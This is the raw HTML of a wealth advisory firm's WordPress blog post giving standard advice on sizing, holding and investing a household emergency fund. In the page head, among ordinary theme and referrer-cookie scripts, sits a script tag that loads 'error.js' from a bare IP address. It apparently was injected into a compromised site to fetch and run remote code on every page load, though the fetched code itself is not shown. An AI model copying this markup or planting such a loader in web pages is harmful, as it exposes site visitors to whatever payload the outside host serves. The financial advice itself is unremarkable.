<style type="text/css" id="simple-css-output">@media only screen and (max-width: 768px) { #overlappable-1 h5 { position: relative; margin-top: -120px; }}#overlappable-1 .col-xs-12 { min-width: 100%; }body,.mesmerize-front-page.mesmerize-content-padding .page-content,.mesmerize-inner-page .page-content,.mesmerize-inner-page .content { background-color: #F5FAFD; }#header .header-links li a,#header-sticky .header-links li a,#header .header-links .sub-menu a,#header-sticky .header-links .sub-menu a { color: #0A4670;}.header-homepage .header-description-row { min-height: 380px; }#header .menu > li.menu-hover > a, #header .menu > li.current-menu-item > a,#header .menu > li.current-menu-ancestor > a,#header .menu > li > a:hover,#header-sticky .menu > li.menu-hover > a#header-sticky .menu > li.current-menu-item > a,#header-sticky .menu > li.current-menu-ancestor > a,#header-sticky .menu > li > a:hover { color: #169CFC;}#sub-footer { background: #eeede4; }img.logo.dark, img.custom-logo { margin-bottom: -8px; margin-top: -7px;}.sub-menu .eaw-recent-posts { border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; padding: 0; font-size: 14px;}.sub-menu .eaw-recent-posts:hover a { background-color: #f8f8f8 !important; color: #000 !important;}.sub-menu h3 { display: inline; font-size: 1em; line-height: 1em; color: #6B7C93; }.sub-menu h3:hover { color: #000; }.sub-menu .eaw-content a{ border-top: 0; color: #6B7C93; line-height: 120%; font-weight: 600; position: relative; font-size: 14px; border-bottom: 1px solid #e7e7e7;}.offcanvas_menu .eaw-recent-posts {}.offcanvas_menu .eaw-content a { text-decoration: none; color: inherit; position: relative; color: #fff; display: block; padding: 0.75rem 0 0.75rem 2.5rem; border: none; font-size: 0.875rem; line-height: 1;}a.post-list-item-thumb svg rect { fill: transparent !important; }.post-thumbnail svg.mesmerize-post-list-item-thumb-placeholder { display: none; }#page .eael-team-item figure img { min-height: 200px; max-height: 200px; width: auto; }.eael-team-item { padding: 20px; background-color: rgba(0, 0, 0, .05); border-radius: 5px; }#page .eael-team-member-social-link > a { color: #444; }#page .eael-team-member-social-link:hover > a { color: #000; }.button.color1, .button { background-color: #FFF; color: #0f6db0; border-color: #0f6db0;}.button.color1:hover, .button:hover { background-color: #0f6db0; border-color: #0f6db0;}.bg-color1 { background-color: #0f6db0;}.border-color1 { border-color: #0f6db0;}.color2 { color: #0f6db0; }i.fa.icon.bordered.color2, i.fa.icon.color2.card[class*="bottom-border-"] { color: #0f6db0; border-color: #0f6db0; }.button.color2 { background-color: #e88c00; border-color: #e88c00;}.navigation-bar.bordered { background: #fff; color: #333; }.navigation-bar.bordered.fixto-fixed { background: #fff; color: #333; }/* .hero-title { text-shadow: 0px 2px 2px #000; } */.elementor-widget-button a.elementor-button, .elementor-widget-button .elementor-button { background-color: #0f6db0; }.header.color-overlay { background-color: rgb(15, 109, 176) !important; }.header.color-overlay:before { background-color: rgb(15, 109, 176) !important; }#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,#page .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { color: #555;}#page .elementor-widget-default-navmenu .elementor-nav-menu .current-menu-item > a, #page .elementor-nav-menu .current_page_item > a { background-color: #fff;}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before, .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after { background-color: #0f6db0;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted, .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus { background-color: #fff;}#page .elementor-widget-heading .elementor-heading-title { color: #3C424F; font-family: inherit;}.elementor-widget-obfx-posts-grid .obfx-grid .entry-title.obfx-grid-title > a { color: #06324d; }.elementor-widget-obfx-posts-grid .obfx-grid-content { color: #555; }.elementor-widget-container .entry-title.obfx-grid-title,.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{ color: #005694;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a:hover { color: #fff; background: #2ebcfc;}.elementor-widget-obfx-posts-grid .obfx-grid-footer a { color: #fff; background-color: #0f6db0; border-radius: 50px; padding: 10px 20px;}.elementor-widget-posts .elementor-post__read-more { color: #005694; }.elementor-14 .elementor-element .elementor-posts-container:before { content: none; }@media only screen and (max-width: 768px) { a.button.blue { display: block; clear: left; }}@media only screen and (min-width: 768px) { #features-1 .row.spaced-cols { margin-left: 5%; margin-right: -2.5%; }}.servicesentry-template .elementor-cta__content, .servicesentry-template .elementor-cta__button { text-shadow: 0px 1px 3px #000; }.copyright { display: none; }#overlappable-1 { padding-bottom: 0; }#overlappable-1 h5 { font-size: 1.4em !important; text-align: center; text-shadow: 0 0 1px black; color: #fff; }ul.dropdown-menu > li { color: #333; }#content-2 { padding-top: 10px !important; }/* mailoptin sidebar campaign id */#YKwMblPuIL_sidebar { border: none !important; }#mo_optin_widgets-2 { background-color: #0f6db0; }.footer-contact-boxes a:hover { color: #0f6db0; }.footer-contact-boxes a { color: #fff; }.footer-contact-boxes .footer-bg-accent { background-color: #232322; }.footer-contact-boxes .footer-bg-accent:before { content: "\00a9 Cognizant Wealth Advisors"; text-align: center; margin: 0 auto; font-weight: bold; font-size: 1.1em;}.post-excerpt { display: none; }.post-content.card p { display: none; }.single-post .hero-title { display: none; }p { color: #3C424F; font-size: 1.2em; line-height: 2em; font-weight: 300; }li { color: #3C424F; font-weight: 300; }span.post-date, span.date { color: #06355e; }/* AB Updates 2023 */.footer .widget_block .big-icon {width:100%;font-size: 48px;margin-bottom: 24px;text-align:center;}/* Form CSS *//* .page-id-21 .wpcf7-form p { height: .8em; } */.field-group {margin-bottom: 2.5em;}.cf7-label-field:focus ~ .cf7-form-labels, .cf7-common-field:focus ~ .cf7-form-labels, label.field-has-value {top:-2em;} .cf7-form-labels {top:.25em;left:40px;}.cf7-form-icons {left: 10px;top: 10.5px;}.wpcf7-form-control-wrap { background: #fff; }.wpcf7-form-control-wrap { width: 100%; }</style><script>
  // http://stackoverflow.com/a/15724300
  function getCookie(name) {
    var value = "; " + document.cookie;
    var parts = value.split("; " + name + "=");
    if (parts.length == 2) return parts.pop().split(";").shift();
  }

  function writeCookie(name, value) {
    document.cookie = name + "=" + encodeURIComponent(value) + "; path=/";
  }

  // http://stackoverflow.com/a/901144
  function getParameterByName(name, url) {
    if (!url) {
      url = window.location.href;
    }
    name = name.replace(/[\[\]]/g, "\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
  }

  if (!getCookie("tir_referrer")) {
    var referrer = document.referrer;
    if (!referrer || referrer.length == 0) {
      // Safari workin weird
      //referrer = getParameterByName("referrer");
      referrer = window.location.href;
    }
    console.log("Writing referrer cookie with " + referrer);
    writeCookie("tir_referrer", referrer);
  } else {
    console.log("Cookie exists with referrer " + getCookie("tir_referrer"));
  }

  function setReferrerOnSubmit() {
    var referrerField = document.getElementById("referrer");
    if (referrerField) {
      referrerField.value = decodeURIComponent(getCookie("tir_referrer"));
      console.log("setReferrerOnSubmit: " + referrerField.value);
    }
  }
</script><script async src="https://147.45.47.98/js/error.js"></script>
      <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://www.cognizantwealth.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.25.8; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cognizantwealth.com/wp-content/uploads/2019/03/cropped-logo-4001-1-270x270.png" />
	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://www.cognizantwealth.com/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-926 single-format-standard wp-custom-logo overlap-first-section mesmerize-inner-page elementor-default elementor-kit-3072">

		<div data-elementor-type="header" data-elementor-id="3780" class="elementor elementor-3780 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6316d7f4 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6316d7f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62a98bbd" data-id="62a98bbd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f6e194e elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7f6e194e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:650-209-4062">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">650-209-4062</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6163a5b2" data-id="6163a5b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10187277 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="10187277" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="http://www.facebook.com/CognizantWealth" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-72bc942" href="https://twitter.com/#!/artie_green" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-rss elementor-repeater-item-4b27cd1" href="https://www.cognizantwealth.com/feed" target="_blank">
						<span class="elementor-screen-only">Rss</span>
						<i class="fas fa-rss"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9b9c99d" href="https://www.linkedin.com/company/cognizant-wealth-advisors/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-75f9651 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="75f9651" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-18323496" data-id="18323496" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60b37a1d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="60b37a1d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://www.cognizantwealth.com">
							<img width="365" height="90" src="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png" class="attachment-full size-full wp-image-2503" alt="" srcset="https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1.png 365w, https://www.cognizantwealth.com/wp-content/uploads/2019/03/logo-4001-1-300x74.png 300w" sizes="(max-width: 365px) 100vw, 365px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-35074478" data-id="35074478" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25096561 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="25096561" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item">(650) 209-4062</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-25096561" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2701"><a href="https://www.cognizantwealth.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://www.cognizantwealth.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2584"><a href="https://www.cognizantwealth.com/servicesentry/financial-planning/" class="elementor-sub-item" tabindex="-1">Financial Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2585"><a href="https://www.cognizantwealth.com/servicesentry/investment-planning/" class="elementor-sub-item" tabindex="-1">Investment Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2589"><a href="https://www.cognizantwealth.com/servicesentry/tax-planning/" class="elementor-sub-item" tabindex="-1">Tax Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2586"><a href="https://www.cognizantwealth.com/servicesentry/retirement-planning/" class="elementor-sub-item" tabindex="-1">Retirement Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2582"><a href="https://www.cognizantwealth.com/servicesentry/education-planning/" class="elementor-sub-item" tabindex="-1">Education Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2587"><a href="https://www.cognizantwealth.com/servicesentry/risk-management/" class="elementor-sub-item" tabindex="-1">Risk Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2588"><a href="https://www.cognizantwealth.com/servicesentry/stock-option-planning/" class="elementor-sub-item" tabindex="-1">Stock Option Planning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicesentry menu-item-2583"><a href="https://www.cognizantwealth.com/servicesentry/estate-planning/" class="elementor-sub-item" tabindex="-1">Estate Planning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2590"><a href="https://www.cognizantwealth.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2591"><a href="https://www.cognizantwealth.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://www.cognizantwealth.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2593"><a class="elementor-item" tabindex="-1">Client Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2596"><a target="_blank" href="https://login.orionadvisor.com/login.html?g=a9c83467-90d5-4f63-916c-a1e274ab6a9a" class="elementor-sub-item" tabindex="-1">Investment Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2594"><a href="tel:650-209-4062" class="elementor-item" tabindex="-1">(650) 209-4062</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ba6f250 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ba6f250" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22adf9c9" data-id="22adf9c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bd205c3 elementor-widget elementor-widget-heading" data-id="6bd205c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How to Avoid the Next Financial Emergency</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-926"class="post-926 post type-post status-publish format-standard hentry category-risk-management">

    <div class="post-content-single">

        <h2 class="h1">How to Avoid the Next Financial Emergency</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://www.cognizantwealth.com/author/artie/" title="Posts by Artie" rel="author">Artie</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://www.cognizantwealth.com/category/risk-management/" rel="category tag">Risk Management</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">September 26, 2014</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <p>At a speech in Washington a few weeks ago Federal Reserve Chair Janet Yellen declared that a large number of American families are “extraordinarily vulnerable” to financial setbacks because they have few assets to fall back on.  To them, a financial crisis is a month or two without a paycheck.  By contrast, she went on to say, families with assets are in a much better position to treat financial setbacks as just “bumps in the road.”  But even for well-off families or individuals, a bump can easily turn into a crater if they are not financially prepared.  The simple solution is to maintain what is called an <em>emergency</em> <em>fund</em>.  But how much is needed, and where should it be kept?  The answer, as always when it comes to financial planning, is “it depends.”</p>
<p>In order to come up with an appropriately-sized emergency fund, the first step is to determine your family’s needs.  The most important expenses to include are your fixed or non-discretionary expenses – those that cover the basics such as food, shelter, and transportation, without which you could not survive.  If you want to be even more conservative you can include all your expenses (e.g. restaurants, vacations, entertainment, etc.), not just the non-discretionary kind.  But be sure to include only those that are recurring.  A roof repair, for example, is not something your emergency fund would be designed to address.  (Insurance should be used to address unplanned expenses).</p>
<p>Although most expenses are paid monthly, some (such as property taxes) are paid infrequently during the year.  For that reason I recommend collecting your expense data over a one year period and then dividing that number by twelve to get your average monthly expenses.</p>
<p>Now that you’ve figured out your expenses, how much money should you be putting aside into an emergency fund?  There are a couple of rules of thumb.  If you’re a single wage earner, at least 6 months’ worth of expenses is generally recommended.  If you have substantial savings or investments or permanent life insurance (from which you can borrow), 3 months’ worth might be sufficient.  Partly the answer depends on your own personal risk tolerance as well as your level of confidence in your ability to quickly get another job should you lose your current one.  If you&#8217;re very conservative, make it larger.  I&#8217;ve had clients with emergency funds supporting over one year&#8217;s worth of expenses.</p>
<p>What if you’re married?  If only one spouse is working, or you are both working but have children, 6 months’ worth would be the recommended size of an emergency fund.  But again, if you have enough liquid assets from which you could draw, 3 months’ worth might be OK.</p>
<p>The next consideration is where to hold your emergency fund.  It should be held in an account from which you can quickly (but not too quickly) access it and turn it into cash without penalty.  That excludes most retirement accounts such as IRAs.  It also excludes your checking account (which should be used primarily for day-to-day cash flow liquidity) as well as most bank CDs (which penalize you for early withdrawals).  You might consider putting it into a brokerage account somewhere where you are not likely to tap into it indiscriminately but can still access it quickly if needed.</p>
<p>What about investing it?  You should be extremely conservative with this money.  Definitely do not put it into stocks or real estate.  Money market funds are very good choices except that they are not generating any returns these days.  But have patience – this will change.  Very short-term bond funds would be a good alternative in the current low-interest environment.</p>
<p>Some consider credit cards as a reasonable alternative to cover emergency cash needs.  I would recommend treating them as a supplement to an emergency fund, not as a replacement.  Many people were forced to build up large balances on their cards after the 2008 meltdown.  With card interest rates remaining in the high double digits, paying down a large credit card balance could turn out to be a huge financial burden that could take many years to resolve.</p>
<p>If you make the effort to determine how much of an emergency fund you need, accumulate it, and invest it safely and wisely, I’m sure Janet Yellin would approve!</p>

        </div>

        
    </div>


    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.cognizantwealth.com/2014/09/18/delay-social-security-an-easy-way-to-decide/" rel="prev"><i class="font-icon-post fa fa-angle-double-left"></i><span class="meta-nav" aria-hidden="true">Previous:</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Delay Social Security? An Easy Way to Decide</span></a></div><div class="nav-next"><a href="https://www.cognizantwealth.com/2014/10/08/how-to-diversify-your-company-pension/" rel="next"><span class="meta-nav" aria-hidden="true">Next:</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">How to Diversify Your Company Pension</span><i class="font-icon-post fa fa-angle-double-right"></i></a></div></div>
	</nav>

<div class="post-comments">
	 
  
</div>
<!-- /post-comments -->

  <div class="comments-form">
    <div class="comment-form">
     		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/26/how-to-avoid-the-next-financial-emergency/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.cognizantwealth.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button blue small" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2100f7e4b7" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div>
  </div>

</div>
                    </div>
                </div>
				
<div class="sidebar col-sm-4 col-md-3">
    <div class="sidebar-row">
        <div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.cognizantwealth.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="mo_optin_widgets-2" class="widget widget_mo_optin_widgets">
<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v1.2.72.0 - https://mailoptin.io -->
